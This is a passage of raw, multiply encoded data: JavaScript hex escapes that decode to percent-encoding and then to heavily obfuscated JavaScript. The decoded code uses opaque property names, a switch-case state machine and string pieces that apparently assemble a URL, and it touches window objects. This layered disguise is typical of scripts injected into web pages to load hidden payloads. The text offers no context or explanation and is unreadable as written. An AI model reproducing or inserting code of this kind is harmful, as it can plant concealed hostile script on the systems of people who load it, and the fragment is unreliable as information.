x32\x45\x25\x36\x35\x25\x32\x43\x25\x37\x32\x25\x32\x43\x25\x37\x35\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x38\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x46\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x33\x25\x32\x42\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x36\x25\x32\x45\x25\x34\x33\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x36\x25\x32\x42\x25\x36\x35\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x34\x35\x25\x32\x42\x25\x34\x46\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x43\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x34\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x44\x25\x32\x45\x25\x36\x33\x25\x33\x44\x25\x36\x32\x25\x32\x43\x25\x36\x44\x25\x32\x45\x25\x37\x30\x25\x33\x44\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x44\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x37\x30\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x33\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x33\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x33\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x33\x25\x32\x45\x25\x35\x41\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x37\x35\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x33\x25\x32\x45\x25\x34\x41\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x34\x25\x32\x45\x25\x36\x35\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x31\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x36\x38\x25\x37\x32\x25\x36\x46\x25\x37\x37\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x33\x25\x32\x45\x25\x34\x42\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x34\x25\x32\x45\x25\x36\x35\x25\x32\x43\x25\x37\x32\x25\x32\x43\x25\x37\x35\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x39\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x46\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x33\x25\x32\x42\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x36\x25\x32\x45\x25\x34\x33\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x36\x25\x32\x42\x25\x36\x35\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x34\x36\x25\x32\x42\x25\x34\x46\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x43\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x34\x35\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x35\x46\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x46\x25\x36\x45\x25\x33\x41\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x46\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x32\x25\x32\x42\x25\x36\x45\x25\x33\x41\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x46\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x33\x25\x32\x42\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x38\x25\x35\x44\x25\x32\x42\x25\x36\x45\x25\x33\x41\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x32\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x36\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x37\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x36\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x33\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x33\x25\x32\x39\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x34\x25\x32\x39\x25\x32\x43\x25\x36\x34\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x43\x25\x37\x33\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x35\x25\x32\x39\x25\x32\x43\x25\x37\x36\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x32\x43\x25\x36\x43\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x37\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x36\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x31\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x37\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x37\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x37\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x38\x25\x32\x39\x25\x32\x43\x25\x37\x37\x25\x33\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x32\x25\x32\x43\x25\x36\x34\x25\x32\x45\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x37\x25\x32\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x32\x43\x25\x36\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x41\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x37\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x37\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x37\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x33\x25\x32\x42\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x36\x25\x32\x45\x25\x34\x33\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x36\x25\x32\x42\x25\x37\x34\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x34\x25\x32\x42\x25\x37\x32\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x46\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x34\x46\x25\x32\x38\x25\x35\x46\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x38\x25\x36\x45\x25\x33\x44\x25\x36\x32\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x36\x25\x36\x45\x25\x33\x44\x25\x37\x30\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x35\x25\x36\x45\x25\x33\x44\x25\x36\x37\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x37\x25\x36\x45\x25\x33\x44\x25\x36\x41\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x43\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x31\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x31\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x31\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x31\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x43\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x37\x32\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x41\x25\x32\x42\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x43\x25\x36\x46\x25\x32\x43\x25\x36\x39\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x38\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x38\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x35\x25\x32\x36\x25\x32\x36\x25\x37\x35\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x31\x25\x32\x45\x25\x35\x38\x25\x36\x45\x25\x33\x46\x25\x36\x33\x25\x33\x46\x25\x36\x33\x25\x32\x38\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x43\x25\x36\x46\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x31\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x43\x25\x36\x46\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x41\x25\x36\x37\x25\x32\x38\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x43\x25\x36\x46\x25\x32\x39\x25\x33\x41\x25\x36\x33\x25\x33\x46\x25\x36\x44\x25\x35\x42\x25\x36\x33\x25\x35\x44\x25\x32\x38\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x37\x43\x25\x37\x43\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x37\x34\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x34\x32\x25\x35\x42\x25\x37\x37\x25\x35\x44\x25\x33\x44\x25\x36\x33\x25\x32\x43\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x31\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x31\x25\x36\x39\x25\x37\x43\x25\x37\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x36\x25\x32\x45\x25\x34\x38\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x37\x43\x25\x37\x43\x25\x32\x38\x25\x37\x34\x25\x33\x44\x25\x37\x39\x25\x32\x38\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x43\x25\x36\x46\x25\x32\x43\x25\x36\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x41\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x30\x25\x37\x32\x25\x36\x46\x25\x36\x44\x25\x36\x39\x25\x37\x33\x25\x36\x35\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x33\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x38\x25\x36\x46\x25\x32\x43\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\